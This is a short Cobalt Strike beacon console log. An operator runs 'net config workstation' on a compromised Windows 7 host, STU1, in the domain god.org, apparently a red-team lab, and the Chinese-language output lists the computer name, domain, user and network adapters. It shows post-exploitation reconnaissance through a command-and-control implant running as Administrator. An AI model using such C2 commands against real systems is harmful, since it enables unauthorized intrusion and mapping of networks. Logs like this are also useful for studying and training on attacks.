 beacon> shell net config workstation
[*] Tasked beacon to run: net config workstation
[+] host called home, sent: 53 bytes
[+] received output:
计算机名 \\STU1
计算机全名 stu1.god.org
用户名 Administrator
工作站正运行于
NetBT_Tcpip_{4DAEBDFD-0177-4691-8243-B73297E2F0FF} (000C29D77E98)
NetBT_Tcpip_{55ECD929-FBB2-4D96-B43D-8FFEB14A169F} (000C29D77EA2)
NetBT_Tcpip_{EC57C4EB-763E-4000-9CDE-4D7FF15DF74C} (02004C4F4F50)
软件版本 Windows 7 Professional
工作站域 GOD
工作站域 DNS 名称 god.org
登录域 GOD
[STU1] Administrator */3280 (x64)
beacon>